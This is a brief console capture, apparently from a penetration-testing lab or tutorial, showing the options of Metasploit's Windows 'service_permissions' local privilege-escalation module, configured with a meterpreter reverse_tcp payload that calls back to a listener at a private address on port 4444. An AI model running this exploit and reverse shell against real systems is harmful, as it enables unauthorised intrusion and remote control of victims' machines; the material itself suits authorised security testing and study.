 msf exploit(service_permissions) > show options
Module options (exploit/windows/local/service_permissions):
Name Current Setting Required Description
---- --------------- -------- -----------
AGGRESSIVE false no Exploit as many services as possible (dangerous)
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.172.138 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic